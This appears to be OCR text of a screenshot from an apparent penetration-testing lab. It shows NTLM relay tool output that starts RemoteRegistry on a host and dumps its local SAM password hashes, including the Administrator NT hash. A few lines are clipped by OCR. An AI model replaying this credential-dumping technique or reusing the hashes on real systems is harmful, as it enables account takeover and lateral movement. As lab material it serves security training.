 ali: ~
computer note process pid arch
[*] Service RemoteRegistry is in stopped state
powershell.exe 2688 x64
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
powershell.exe 3900 x64
[*] Starting service RemoteRegistry
[*] SMBD-Thread-2 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Target system bootKey: 0×739c5b5f17a8c2bbeb4ddd207a90710e
[*] SMBD-Thread-4 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-5 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-5 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-5 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70017854acf6ea8d2af520eddcc866fb:::
[*] SMBD-Thread-6 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] SMBD-Thread-7 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-7 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-7 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-8 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more
left!
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Done dumping SAM hashes for host: 10.200.114.30
[*] Stopping service RemoteRegistry